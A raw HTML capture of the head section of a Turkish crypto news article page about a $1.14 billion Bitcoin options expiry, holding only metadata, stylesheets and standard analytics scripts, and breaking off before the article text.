

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/
body_size: 42900
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi</title>
<meta name="description" content="Bitcoin piyasası yarın 1,14 milyar dolarlık bir opsiyon süre dolumu yaşayacak. Bu olayın ne anlama geldiğine ve fiyata olası etkilerinin ne olacağına bakalım."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi" />
<meta property="og:description" content="Bitcoin piyasası yarın 1,14 milyar dolarlık bir opsiyon süre dolumu yaşayacak. Bu olayın ne anlama geldiğine ve fiyata olası etkilerinin ne olacağına bakalım." />
<meta property="og:url" content="https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:tag" content="bitcoin" />
<meta property="article:tag" content="btc" />
<meta property="article:section" content="Bitcoin Haberleri" />
<meta property="og:updated_time" content="2022-11-24T22:26:19+03:00" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2019/11/cme-bitcoin-opsiyonlari-koinmedya-com.jpg" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2019/11/cme-bitcoin-opsiyonlari-koinmedya-com.jpg" />
<meta property="og:image:width" content="710" />
<meta property="og:image:height" content="444" />
<meta property="og:image:alt" content="Bitcoin hangi yöne gidecek? BTC için karar anı!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-24T21:00:17+03:00" />
<meta property="article:modified_time" content="2022-11-24T22:26:19+03:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi" />
<meta name="twitter:description" content="Bitcoin piyasası yarın 1,14 milyar dolarlık bir opsiyon süre dolumu yaşayacak. Bu olayın ne anlama geldiğine ve fiyata olası etkilerinin ne olacağına bakalım." />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@@koinmedya_" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2019/11/cme-bitcoin-opsiyonlari-koinmedya-com.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Cavanşir Gadimov" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2019/11/cme-bitcoin-opsiyonlari-koinmedya-com.jpg","url":"https://koinmedya.com/wp-content/uploads/2019/11/cme-bitcoin-opsiyonlari-koinmedya-com.jpg","width":"710","height":"444","caption":"Bitcoin hangi y\u00f6ne gidecek? BTC i\u00e7in karar an\u0131!","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/","name":"Coin Haberleri"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/","name":"Bitcoin Haberleri"}},{"@type":"ListItem","position":"4","item":{"@id":"https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/","name":"Bitcoin\u2019i yar\u0131n bekleyen 1,14 milyar dolarl\u0131k olay ve BTC fiyat\u0131na etkisi"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/#webpage","url":"https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/","name":"Bitcoin\u2019i yar\u0131n bekleyen 1,14 milyar dolarl\u0131k olay ve BTC fiyat\u0131na etkisi","datePublished":"2022-11-24T21:00:17+03:00","dateModified":"2022-11-24T22:26:19+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2019/11/cme-bitcoin-opsiyonlari-koinmedya-com.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/#breadcrumb"}},{"@type":"Person","@id":"https://koinmedya.com/yazar/cemasir/","name":"Cavan\u015fir Gadimov","url":"https://koinmedya.com/yazar/cemasir/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9277b270c86136c7f13cfb7550d94df3294c936134607e8aac2544a012224a21?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/9277b270c86136c7f13cfb7550d94df3294c936134607e8aac2544a012224a21?s=96&amp;d=blank&amp;r=g","caption":"Cavan\u015fir Gadimov","inLanguage":"tr"}},{"@type":"NewsArticle","headline":"Bitcoin\u2019i yar\u0131n bekleyen 1,14 milyar dolarl\u0131k olay ve BTC fiyat\u0131na etkisi","keywords":"bitcoin","datePublished":"2022-11-24T21:00:17+03:00","dateModified":"2022-11-24T22:26:19+03:00","articleSection":"Bitcoin Haberleri, Coin Haberleri, G\u00fcncel Haber","author":{"@id":"https://koinmedya.com/yazar/cemasir/","name":"Cavan\u015fir Gadimov"},"publisher":{"@id":"https://koinmedya.com/#person"},"description":"Bitcoin piyasas\u0131 yar\u0131n 1,14 milyar dolarl\u0131k bir opsiyon s\u00fcre dolumu ya\u015fayacak. Bu olay\u0131n ne anlama geldi\u011fine ve fiyata olas\u0131 etkilerinin ne olaca\u011f\u0131na bakal\u0131m.","copyrightYear":"2022","copyrightHolder":{"@id":"https://koinmedya.com/#person"},"name":"Bitcoin\u2019i yar\u0131n bekleyen 1,14 milyar dolarl\u0131k olay ve BTC fiyat\u0131na etkisi","@id":"https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/#richSnippet","isPartOf":{"@id":"https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/#webpage"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2019/11/cme-bitcoin-opsiyonlari-koinmedya-com.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2022-11-24T21:00:17+03:00" /><meta name="dateModified" content="2022-11-24T22:26:19+03:00" /><meta name="url" content="https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Cavanşir Gadimov" /><meta property="article:published_time" content="2022-11-24T21:00:17+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/" /><meta property="og:title" content="Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi - KoinMedya" />
<meta property="twitter:title" content="Bitcoin’i yarın bekleyen 1,14 milyar dolarlık olay ve BTC fiyatına etkisi - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="710" />
<meta property="og:image:height" content="444" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2019/11/cme-bitcoin-opsiyonlari-koinmedya-com.jpg" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2019/11/cme-bitcoin-opsiyonlari-koinmedya-com.jpg" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"Cavan\u015fir Gadimov","category":"bitcoin-haberleri,coin-haber-kripto-analiz-coin-yorumlari,guncel-haber","post_type":"post","published_at":"2022-11-24T21:00:17+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://koinmedya.com/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://koinmedya.com/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://koinmedya.com/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://koinmedya.com/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://koinmedya.com/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://koinmedya.com/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='embedpress_pro-cgb-style-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress-pro/Gutenberg/dist/blocks.style.build.css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='css-animate-css' href='https://koinmedya.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' media='all' />
<link rel='stylesheet' id='kan_Child_style-css' href='https://koinmedya.com/wp-content/themes/kanews-child/style.css' media='screen' />
<link rel='stylesheet' id='zuck-css' href='https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}body{font-family:"Poppins", sans-serif !important}.dark-mode .site-header-logo img{content:url(https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_225px.png);width:225px}.kanews-section{overflow:hidden}.site-wrapper{background:#ffffff;background:#ffffff}@media (min-width:992px){.container{max-width:1280px}}.site-header .site-header-wrapper{background-color:#0f0030}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{background-color:#1c0059}html:not(.dark-mode) .site-header .header-btn-icon, html:not(.dark-mode) .header-btn, html:not(.dark-mode) .site-header button{color:#ffffff}html:not(.dark-mode) .site-header{--kan-border-color:#ffffff}@media (min-width:992px){.site-header .site-header-top, .site-header .site-header-top .site-row{height:100px !important}.site-head-2{height:180px !important}}@media (max-width:992px){.site-header, .site-header .site-header-top, .site-header .site-header-top .site-row{height:75px !important}.site-head-2{height:75px !important}.site-head-2 .site-navbar, .site-head-2 .site-navbar .navbar-row, .site-head-2 .site-navbar .site-navbar-nav>li{height:75px !important}.site-head-2 .site-navbar .site-navbar-nav>li>a{line-height:75px !important}}#footer.dark-mode,#footer.light-mode{background-color:#0f0130}.site-navbar-wrapper, .site-navbar .site-navbar-nav li .sub-menu, .sie-head-3 .site-header .header-skin-light{background:linear-gradient(to right, #1c0059, #1c0059) !important}.site-navbar .site-navbar-nav li a{font-weight:400 !important;text-transform:capitalize !important;font-size:14px !important}@media (min-width:992px){.kanews-post-headline{}}.kanews-page-header{background-color:#17233a}#site-menu-block{background-color:#ffffff}#site-mobile-menu .site-mobile-menu-wrapper{background-color:#0f0130}#site-mobile-menu .site-mobile-menu-nav>ul>li>a, #site-mobile-menu .site-mobile-menu-footer{color:#ffffff}#site-mobile-menu,#site-mobile-menu .site-mobile-menu-footer p{color:#ffffff}:root{--kan-border-color:#f9f9f9;--kan-border-color2:#f9f9f9;--kan-block-radius:15px;--kan-block-shadow:0 0 0 1px var(--kan-border-color);--wp--preset--color--primary:#1c0059;--kan-theme-color:#1c0059}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
.entry-content-inner{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif !important}@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}.kanews-article-meta{color:#140059}@media (min-width:992px){.kanews-article-meta{}}.entry-content-inner a{color:#5232ed}.entry-content-inner a:hover{color:#0f0130}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/koinmedya.com","hash_tracking":"false","v4_id":"G-45XLS577F3"};</script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://koinmedya.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-45XLS577F3" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["koinmedya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-45XLS577F3");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://koinmedya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koinmedya.com/wp-json/wp/v2/posts/232998" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://koinmedya.com/?p=232998' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<link rel="manifest" href="https://koinmedya.com//manifest.json"><link rel="prefetch" href="https://koinmedya.com//manifest.json"><meta name="apple-mobile-web-app-statubar" content=""> <script>
 if ('serviceWorker' in navigator) {
 window.addEventListener('load', function () {
 navigator.serviceWorker.register('https://koinmedya.com/service-worker.js').then(function (registration) {
 console.log('ServiceWorker registration successful with scope: ', registration.scope);
 }, function (err) {
 console.log('ServiceWorker registration failed: ', err);
 });
 });
 }
 </script>
 <meta name="facebook-domain-verification" content="4u5dgwovhse7ejyuj76n02lvgxth4e" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://koinmedya.com/#organization",
 "url": "https://koinmedya.com/",
 "name": "KoinMedya",
 "logo": {
 "@type": "ImageObject",
 "url": "https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png",
 "width": "175",
 "height": "33"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://koinmedya.com/bitcoini-yarin-bekleyen-114-milyar-dolarlik-olay-ve-btc-fiyatina-etkisi/#primaryImage",
 "url": "https://koinmedya.com/wp-content/uploads/2019/11/cme-bitcoin-opsiyonlari-koinmedya-com.jpg",
 "width": 710,
 "height": 444,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
